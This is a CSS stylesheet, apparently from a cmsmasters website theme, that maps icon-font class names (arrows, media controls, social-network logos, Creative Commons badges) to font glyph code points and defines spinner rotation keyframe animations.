.cmsmasters-icon-publish:before { content: '\eb15'; } /* '' */
.cmsmasters-icon-window:before { content: '\eb16'; } /* '' */
.cmsmasters-icon-arrow-combo:before { content: '\eb17'; } /* '' */
.cmsmasters-icon-down-circled-1:before { content: '\eb18'; } /* '' */
.cmsmasters-icon-left-circled-1:before { content: '\eb19'; } /* '' */
.cmsmasters-icon-right-circled-1:before { content: '\eb1a'; } /* '' */
.cmsmasters-icon-up-circled-1:before { content: '\eb1b'; } /* '' */
.cmsmasters-icon-down-open-1:before { content: '\eb1c'; } /* '' */
.cmsmasters-icon-left-open-1:before { content: '\eb1d'; } /* '' */
.cmsmasters-icon-right-open-1:before { content: '\eb1e'; } /* '' */
.cmsmasters-icon-up-open-1:before { content: '\eb1f'; } /* '' */
.cmsmasters-icon-down-open-mini:before { content: '\eb20'; } /* '' */
.cmsmasters-icon-left-open-mini:before { content: '\eb21'; } /* '' */
.cmsmasters-icon-right-open-mini:before { content: '\eb22'; } /* '' */
.cmsmasters-icon-up-open-mini:before { content: '\eb23'; } /* '' */
.cmsmasters-icon-down-open-big:before { content: '\eb24'; } /* '' */
.cmsmasters-icon-left-open-big:before { content: '\eb25'; } /* '' */
.cmsmasters-icon-right-open-big:before { content: '\eb26'; } /* '' */
.cmsmasters-icon-up-open-big:before { content: '\eb27'; } /* '' */
.cmsmasters-icon-down-1:before { content: '\eb28'; } /* '' */
.cmsmasters-icon-left-1:before { content: '\eb29'; } /* '' */
.cmsmasters-icon-right-1:before { content: '\eb2a'; } /* '' */
.cmsmasters-icon-up-1:before { content: '\eb2b'; } /* '' */
.cmsmasters-icon-down-dir-1:before { content: '\eb2c'; } /* '' */
.cmsmasters-icon-left-dir-1:before { content: '\eb2d'; } /* '' */
.cmsmasters-icon-right-dir-1:before { content: '\eb2e'; } /* '' */
.cmsmasters-icon-up-dir-1:before { content: '\eb2f'; } /* '' */
.cmsmasters-icon-down-bold:before { content: '\eb30'; } /* '' */
.cmsmasters-icon-left-bold:before { content: '\eb31'; } /* '' */
.cmsmasters-icon-right-bold:before { content: '\eb32'; } /* '' */
.cmsmasters-icon-up-bold:before { content: '\eb33'; } /* '' */
.cmsmasters-icon-down-thin:before { content: '\eb34'; } /* '' */
.cmsmasters-icon-left-thin:before { content: '\eb35'; } /* '' */
.cmsmasters-icon-right-thin:before { content: '\eb36'; } /* '' */
.cmsmasters-icon-up-thin:before { content: '\eb37'; } /* '' */
.cmsmasters-icon-ccw-1:before { content: '\eb38'; } /* '' */
.cmsmasters-icon-cw-1:before { content: '\eb39'; } /* '' */
.cmsmasters-icon-arrows-ccw:before { content: '\eb3a'; } /* '' */
.cmsmasters-icon-level-down-1:before { content: '\eb3b'; } /* '' */
.cmsmasters-icon-level-up-1:before { content: '\eb3c'; } /* '' */
.cmsmasters-icon-shuffle-1:before { content: '\eb3d'; } /* '' */
.cmsmasters-icon-loop:before { content: '\eb3e'; } /* '' */
.cmsmasters-icon-switch:before { content: '\eb3f'; } /* '' */
.cmsmasters-icon-play-1:before { content: '\eb40'; } /* '' */
.cmsmasters-icon-stop-1:before { content: '\eb41'; } /* '' */
.cmsmasters-icon-pause-1:before { content: '\eb42'; } /* '' */
.cmsmasters-icon-record:before { content: '\eb43'; } /* '' */
.cmsmasters-icon-to-end-1:before { content: '\eb44'; } /* '' */
.cmsmasters-icon-to-start-1:before { content: '\eb45'; } /* '' */
.cmsmasters-icon-fast-forward:before { content: '\eb46'; } /* '' */
.cmsmasters-icon-fast-backward:before { content: '\eb47'; } /* '' */
.cmsmasters-icon-progress-0:before { content: '\eb48'; } /* '' */
.cmsmasters-icon-progress-1:before { content: '\eb49'; } /* '' */
.cmsmasters-icon-progress-2:before { content: '\eb4a'; } /* '' */
.cmsmasters-icon-progress-3:before { content: '\eb4b'; } /* '' */
.cmsmasters-icon-target-1:before { content: '\eb4c'; } /* '' */
.cmsmasters-icon-palette:before { content: '\eb4d'; } /* '' */
.cmsmasters-icon-list-1:before { content: '\eb4e'; } /* '' */
.cmsmasters-icon-list-add:before { content: '\eb4f'; } /* '' */
.cmsmasters-icon-signal-1:before { content: '\eb50'; } /* '' */
.cmsmasters-icon-trophy:before { content: '\eb51'; } /* '' */
.cmsmasters-icon-battery:before { content: '\eb52'; } /* '' */
.cmsmasters-icon-back-in-time:before { content: '\eb53'; } /* '' */
.cmsmasters-icon-monitor:before { content: '\eb54'; } /* '' */
.cmsmasters-icon-mobile-1:before { content: '\eb55'; } /* '' */
.cmsmasters-icon-network:before { content: '\eb56'; } /* '' */
.cmsmasters-icon-cd:before { content: '\eb57'; } /* '' */
.cmsmasters-icon-inbox-1:before { content: '\eb58'; } /* '' */
.cmsmasters-icon-install:before { content: '\eb59'; } /* '' */
.cmsmasters-icon-globe-1:before { content: '\eb5a'; } /* '' */
.cmsmasters-icon-cloud-1:before { content: '\eb5b'; } /* '' */
.cmsmasters-icon-cloud-thunder:before { content: '\eb5c'; } /* '' */
.cmsmasters-icon-flash-1:before { content: '\eb5d'; } /* '' */
.cmsmasters-icon-moon-1:before { content: '\eb5e'; } /* '' */
.cmsmasters-icon-flight-1:before { content: '\eb5f'; } /* '' */
.cmsmasters-icon-paper-plane-1:before { content: '\eb60'; } /* '' */
.cmsmasters-icon-leaf-1:before { content: '\eb61'; } /* '' */
.cmsmasters-icon-lifebuoy-1:before { content: '\eb62'; } /* '' */
.cmsmasters-icon-mouse:before { content: '\eb63'; } /* '' */
.cmsmasters-icon-briefcase-1:before { content: '\eb64'; } /* '' */
.cmsmasters-icon-suitcase-1:before { content: '\eb65'; } /* '' */
.cmsmasters-icon-dot:before { content: '\eb66'; } /* '' */
.cmsmasters-icon-dot-2:before { content: '\eb67'; } /* '' */
.cmsmasters-icon-dot-3:before { content: '\eb68'; } /* '' */
.cmsmasters-icon-brush-1:before { content: '\eb69'; } /* '' */
.cmsmasters-icon-magnet-2:before { content: '\eb6a'; } /* '' */
.cmsmasters-icon-infinity:before { content: '\eb6b'; } /* '' */
.cmsmasters-icon-erase:before { content: '\eb6c'; } /* '' */
.cmsmasters-icon-chart-pie-1:before { content: '\eb6d'; } /* '' */
.cmsmasters-icon-chart-line-1:before { content: '\eb6e'; } /* '' */
.cmsmasters-icon-chart-bar-1:before { content: '\eb6f'; } /* '' */
.cmsmasters-icon-chart-area-1:before { content: '\eb70'; } /* '' */
.cmsmasters-icon-tape:before { content: '\eb71'; } /* '' */
.cmsmasters-icon-graduation-cap-1:before { content: '\eb72'; } /* '' */
.cmsmasters-icon-language-1:before { content: '\eb73'; } /* '' */
.cmsmasters-icon-ticket-1:before { content: '\eb74'; } /* '' */
.cmsmasters-icon-water:before { content: '\eb75'; } /* '' */
.cmsmasters-icon-droplet:before { content: '\eb76'; } /* '' */
.cmsmasters-icon-air:before { content: '\eb77'; } /* '' */
.cmsmasters-icon-credit-card-1:before { content: '\eb78'; } /* '' */
.cmsmasters-icon-floppy-1:before { content: '\eb79'; } /* '' */
.cmsmasters-icon-clipboard:before { content: '\eb7a'; } /* '' */
.cmsmasters-icon-megaphone-1:before { content: '\eb7b'; } /* '' */
.cmsmasters-icon-database-1:before { content: '\eb7c'; } /* '' */
.cmsmasters-icon-drive:before { content: '\eb7d'; } /* '' */
.cmsmasters-icon-bucket:before { content: '\eb7e'; } /* '' */
.cmsmasters-icon-thermometer:before { content: '\eb7f'; } /* '' */
.cmsmasters-icon-key-1:before { content: '\eb80'; } /* '' */
.cmsmasters-icon-flow-cascade:before { content: '\eb81'; } /* '' */
.cmsmasters-icon-flow-branch:before { content: '\eb82'; } /* '' */
.cmsmasters-icon-flow-tree:before { content: '\eb83'; } /* '' */
.cmsmasters-icon-flow-line:before { content: '\eb84'; } /* '' */
.cmsmasters-icon-flow-parallel:before { content: '\eb85'; } /* '' */
.cmsmasters-icon-rocket-1:before { content: '\eb86'; } /* '' */
.cmsmasters-icon-gauge-1:before { content: '\eb87'; } /* '' */
.cmsmasters-icon-traffic-cone:before { content: '\eb88'; } /* '' */
.cmsmasters-icon-cc-1:before { content: '\eb89'; } /* '' */
.cmsmasters-icon-cc-by:before { content: '\eb8a'; } /* '' */
.cmsmasters-icon-cc-nc:before { content: '\eb8b'; } /* '' */
.cmsmasters-icon-cc-nc-eu:before { content: '\eb8c'; } /* '' */
.cmsmasters-icon-cc-nc-jp:before { content: '\eb8d'; } /* '' */
.cmsmasters-icon-cc-sa:before { content: '\eb8e'; } /* '' */
.cmsmasters-icon-cc-nd:before { content: '\eb8f'; } /* '' */
.cmsmasters-icon-cc-pd:before { content: '\eb90'; } /* '' */
.cmsmasters-icon-cc-zero:before { content: '\eb91'; } /* '' */
.cmsmasters-icon-cc-share:before { content: '\eb92'; } /* '' */
.cmsmasters-icon-cc-remix:before { content: '\eb93'; } /* '' */
.cmsmasters-icon-github-1:before { content: '\eb94'; } /* '' */
.cmsmasters-icon-github-circled-1:before { content: '\eb95'; } /* '' */
.cmsmasters-icon-flickr-1:before { content: '\eb96'; } /* '' */
.cmsmasters-icon-flickr-circled:before { content: '\eb97'; } /* '' */
.cmsmasters-icon-vimeo:before { content: '\eb98'; } /* '' */
.cmsmasters-icon-vimeo-circled:before { content: '\eb99'; } /* '' */
.cmsmasters-icon-twitter-1:before { content: '\eb9a'; } /* '' */
.cmsmasters-icon-twitter-circled:before { content: '\eb9b'; } /* '' */
.cmsmasters-icon-facebook-1:before { content: '\eb9c'; } /* '' */
.cmsmasters-icon-facebook-circled:before { content: '\eb9d'; } /* '' */
.cmsmasters-icon-facebook-squared-1:before { content: '\eb9e'; } /* '' */
.cmsmasters-icon-gplus-1:before { content: '\eb9f'; } /* '' */
.cmsmasters-icon-gplus-circled:before { content: '\eba0'; } /* '' */
.cmsmasters-icon-pinterest-1:before { content: '\eba1'; } /* '' */
.cmsmasters-icon-pinterest-circled-1:before { content: '\eba2'; } /* '' */
.cmsmasters-icon-tumblr-1:before { content: '\eba3'; } /* '' */
.cmsmasters-icon-tumblr-circled:before { content: '\eba4'; } /* '' */
.cmsmasters-icon-linkedin-1:before { content: '\eba5'; } /* '' */
.cmsmasters-icon-linkedin-circled:before { content: '\eba6'; } /* '' */
.cmsmasters-icon-dribbble-1:before { content: '\eba7'; } /* '' */
.cmsmasters-icon-dribbble-circled:before { content: '\eba8'; } /* '' */
.cmsmasters-icon-stumbleupon-1:before { content: '\eba9'; } /* '' */
.cmsmasters-icon-stumbleupon-circled-1:before { content: '\ebaa'; } /* '' */
.cmsmasters-icon-lastfm-1:before { content: '\ebab'; } /* '' */
.cmsmasters-icon-lastfm-circled:before { content: '\ebac'; } /* '' */
.cmsmasters-icon-rdio:before { content: '\ebad'; } /* '' */
.cmsmasters-icon-rdio-circled:before { content: '\ebae'; } /* '' */
.cmsmasters-icon-spotify-1:before { content: '\ebaf'; } /* '' */
.cmsmasters-icon-spotify-circled:before { content: '\ebb0'; } /* '' */
.cmsmasters-icon-qq-1:before { content: '\ebb1'; } /* '' */
.cmsmasters-icon-instagram-1:before { content: '\ebb2'; } /* '' */
.cmsmasters-icon-dropbox-1:before { content: '\ebb3'; } /* '' */
.cmsmasters-icon-evernote:before { content: '\ebb4'; } /* '' */
.cmsmasters-icon-flattr:before { content: '\ebb5'; } /* '' */
.cmsmasters-icon-skype-1:before { content: '\ebb6'; } /* '' */
.cmsmasters-icon-skype-circled:before { content: '\ebb7'; } /* '' */
.cmsmasters-icon-renren-1:before { content: '\ebb8'; } /* '' */
.cmsmasters-icon-sina-weibo:before { content: '\ebb9'; } /* '' */
.cmsmasters-icon-paypal-1:before { content: '\ebba'; } /* '' */
.cmsmasters-icon-picasa:before { content: '\ebbb'; } /* '' */
.cmsmasters-icon-soundcloud-1:before { content: '\ebbc'; } /* '' */
.cmsmasters-icon-mixi:before { content: '\ebbd'; } /* '' */
.cmsmasters-icon-behance-1:before { content: '\ebbe'; } /* '' */
.cmsmasters-icon-google-circles:before { content: '\ebbf'; } /* '' */
.cmsmasters-icon-vkontakte-1:before { content: '\ebc0'; } /* '' */
.cmsmasters-icon-smashing:before { content: '\ebc1'; } /* '' */
.cmsmasters-icon-sweden:before { content: '\ebc2'; } /* '' */
.cmsmasters-icon-db-shape:before { content: '\ebc3'; } /* '' */
.cmsmasters-icon-logo-db:before { content: '\ebc4'; } /* '' */

/*
   Animation example, for spinners
*/
[class^="spinner"]:before, 
[class*="spinner"]:before {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -ms-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}